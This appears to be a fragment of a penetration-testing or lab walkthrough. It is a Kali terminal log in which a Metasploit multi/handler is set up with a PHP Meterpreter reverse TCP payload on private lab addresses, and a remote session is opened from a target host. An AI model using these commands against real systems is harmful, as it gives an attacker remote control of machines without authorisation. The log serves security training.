 ┌──(root💀kali)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.150
lhost => 192.168.0.150
msf6 exploit(multi/handler) > set lport 4446
lport => 4446
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.150:4446
[*] Sending stage (39282 bytes) to 192.168.0.146
[*] Meterpreter session 1 opened (192.168.0.150:4446 -> 192.168.0.146:54217) at 2021-01-14 04:00:12 -0500